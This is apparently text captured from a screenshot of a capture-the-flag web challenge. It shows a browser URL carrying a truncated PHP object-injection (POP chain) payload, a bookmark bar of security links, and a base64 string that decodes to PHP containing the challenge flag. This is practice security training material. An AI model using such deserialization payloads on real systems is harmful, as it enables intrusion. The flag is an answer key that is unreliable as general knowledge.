 204a1e20-0b12-4f27-9fad-11f1f76cecaa.node4.buuoj.cn:81/?pop=O%3A4%3A"Show"%3A2%3A{s%3A6%3A"source"%3BO%3A4%3A"Show"%3A2%3A{s%3A6%3A"source"% 1
点 新手上路 常用网址 京东商城 安全资料 CTF 电子书资源 论坛 大神的博客 网络认证 有意思的题 参考payload 好文 有用的网址 工具页面 未看完 CyberChef
PD9waHAKY2xhc3MgRmxhZ3sKICAgIHByaXZhdGUgJGZsYWc9ICJmbGFne2E0NzczNDg2LWUwYzktNGVhMi05ZWZlLTAyYWIwMzE0NmUwZX0iOwp9CmVjaG8gIkhlbHAgTWUgRmluZCBGTEFHISI7Cj8+